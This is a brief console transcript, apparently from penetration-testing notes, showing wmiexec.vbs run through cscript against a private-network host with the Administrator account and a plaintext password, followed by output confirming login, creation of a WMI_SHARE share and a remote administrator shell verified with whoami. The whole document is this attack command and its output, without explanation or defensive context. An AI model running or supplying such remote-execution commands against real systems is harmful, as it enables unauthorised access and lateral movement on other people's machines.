 C:\Users\12414\Desktop>cscript.exe wmiexec.vbs   /shell 192.168.79.135 Administrator root
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIEXEC : Target -> 192.168.79.135
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
win-povq8fctto4\administrator
C:\Windows\system32>